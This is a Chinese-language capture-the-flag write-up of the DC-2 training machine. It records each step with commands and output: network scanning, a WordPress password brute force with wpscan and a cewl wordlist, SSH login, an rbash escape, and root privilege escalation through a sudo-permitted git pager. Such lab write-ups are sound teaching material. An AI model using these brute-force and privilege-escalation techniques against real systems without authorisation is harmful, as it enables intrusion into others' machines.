渗透测试:靶机DC-2练习实录
DC-2 打靶记录
一、 信息扫描
- 主机探活
┌──(root💀kali)-[~]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:06:35:13, IPv4: 10.0.0.11
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
10.0.0.1 00:50:56:c0:00:08 VMware, Inc.
10.0.0.2 00:50:56:e1:f9:b4 VMware, Inc.
10.0.0.20 00:0c:29:48:ac:34 VMware, Inc.
10.0.0.100 00:50:56:ee:34:91 VMware, Inc.
5 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 1.975 seconds (129.62 hosts/sec). 4 responded
- 端口扫描
┌──(root💀kali)-[~]
└─# nmap -sC -sV -p- -oA ~/game/dc-2/host.txt 10.0.0.20
Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-31 06:27 EDT
Nmap scan report for 10.0.0.20
Host is up (0.00088s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.10 ((Debian))
|_http-server-header: Apache/2.4.10 (Debian)
|_http-title: Did not follow redirect to http://dc-2/
7744/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u7 (protocol 2.0)
| ssh-hostkey:
| 1024 52:51:7b:6e:70:a4:33:7a:d2:4b:e1:0b:5a:0f:9e:d7 (DSA)
| 2048 59:11:d8:af:38:51:8f:41:a7:44:b3:28:03:80:99:42 (RSA)
| 256 df:18:1d:74:26:ce:c1:4f:6f:2f:c1:26:54:31:51:91 (ECDSA)
|_ 256 d9:38:5f:99:7c:0d:64:7e:1d:46:f6:e9:7c:c6:37:17 (ED25519)
MAC Address: 00:0C:29:48:AC:34 (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.77 seconds
-
通过访问80端口获取信息
- 有什么重定向,无法访问。通过百度,要在Kali中的hosts文件中添加一行:
10.0.0.20 dc-2
vim /etc/hosts # 在这个文件里加入一行,保存后就可以顺利访问 10.0.0.20 dc-2 - 有什么重定向,无法访问。通过百度,要在Kali中的hosts文件中添加一行:

- 根据提示利用cewl生成密码文件
cewl dc-2>pwd.txt
二、 漏洞扫描
-
使用wpscan可以扫出当前wp的漏洞
┌──(root💀kali)-[~/game/dc-2] └─# wpscan --url http://dc-2/ # 这里输出了很多信息,没什么重要的。 ┌──(root💀kali)-[~/game/dc-2] └─# wpscan --url http://dc-2/ -e u # 可以看到有三个用户,将这三个用户存到user.txt文件中,备用。 ┌──(root💀kali)-[~/game/dc-2] └─# wpscan --url http://dc-2/ -U user.txt -P pwd.txt # 输出的信息很多,有效的如下 [!] Valid Combinations Found: | Username: jerry, Password: adipiscing | Username: tom, Password: parturient
三、登录后台
- wordpress网站的后台登录一般是:http://dc-2/wp-login.php。
- 用tom的账号登录后,什么也没有。用jerry的账号登录后,发现pages里有Flag2。

四、SSH登录
- 网页里边暂无有用信息,尝试用SSH登录。jerry无法登录。
┌──(root💀kali)-[~/game/dc-2]
└─# ssh -p 7744 tom@10.0.0.20 1 ⚙
tom@10.0.0.20's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Aug 26 15:54:55 2021 from 10.0.0.11
tom@DC-2:~$ ls -al
total 40
drwxr-x--- 3 tom tom 4096 Aug 26 16:02 .
drwxr-xr-x 4 root root 4096 Mar 21 2019 ..
-rwxr-x--- 1 tom tom 66 Mar 21 2019 .bash_history
-rwxr-x--- 1 tom tom 30 Mar 21 2019 .bash_login
-rwxr-x--- 1 tom tom 30 Mar 21 2019 .bash_logout
-rwxr-x--- 1 tom tom 30 Mar 21 2019 .bash_profile
-rwxr-x--- 1 tom tom 30 Mar 21 2019 .bashrc
-rwxr-x--- 1 tom tom 95 Mar 21 2019 flag3.txt
-rwxr-x--- 1 tom tom 30 Mar 21 2019 .profile
drwxr-x--- 3 tom tom 4096 Mar 21 2019 usr
tom@DC-2:~$ cat flag3.txt
-rbash: cat: command not found
tom@DC-2:~$ vi flag3.txt
Poor old Tom is always running after Jerry. Perhaps he should su for all the stress he causes.
五、提权
- 根据flag3的提示,似乎要用到su。但rbash受限。所以只能绕过。
tom@DC-2:~$ BASH_CMDS[a]=/bin/sh;a
$ export PATH=$PATH:/bin/
$ export PATH=$PATH:/usr/bin/
- 上面的命令执行完毕,就可以使用su。在jerry的家目录可以找到falg4.txt。
$ su jerry
Password:
jerry@DC-2:/home/tom$ cd ~
jerry@DC-2:~$ ls
flag4.txt
jerry@DC-2:~$ cat flag4.txt
Good to see that you've made it this far - but you're not home yet.
You still need to get the final flag (the only flag that really counts!!!).
No hints here - you're on your own now. :-)
Go on - git outta here!!!!
jerry@DC-2:~$
- find提权不成功。尝试用sudo -l。根据提示可以尝试用git提权
$ sudo -l
Matching Defaults entries for jerry on DC-2:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User jerry may run the following commands on DC-2:
(root) NOPASSWD: /usr/bin/git
$
- git提权方法:提权成功后,可以在root目录下发现final-flag.txt
## 可能一:这个在DC-2中可以用。
# 第一步
sudo git help config #在末行命令模式输入
# 第二步:两种方式
# 方式一
!/bin/bash
# 方式二
!'sh' #完成提权
## 可能二:这个在DC-2中不起作用。网上还有一种写法:sudo git -p --help
# 第一步
sudo git -p help
# 第二步
!/bin/bash #输入!/bin/bash,即可打开一个用户为root的shell
jerry@DC-2:~$ sudo git help config
# 在这一步执行完毕后,什么也不动,直接输入!/bin/bash,输入完毕一回车,就拿到root权限。
root@DC-2:/home/jerry# cd /root
root@DC-2:~# ls
final-flag.txt
root@DC-2:~# cat final-flag.txt
__ __ _ _ _ _
/ / /\ \ \___| | | __| | ___ _ __ ___ / \
\ \/ \/ / _ \ | | / _` |/ _ \| '_ \ / _ \/ /
\ /\ / __/ | | | (_| | (_) | | | | __/\_/
\/ \/ \___|_|_| \__,_|\___/|_| |_|\___\/
Congratulatons!!!
A special thanks to all those who sent me tweets
and provided me with feedback - it's all greatly
appreciated.
If you enjoyed this CTF, send me a tweet via @DCAU7.



 浙公网安备 33010602011771号
浙公网安备 33010602011771号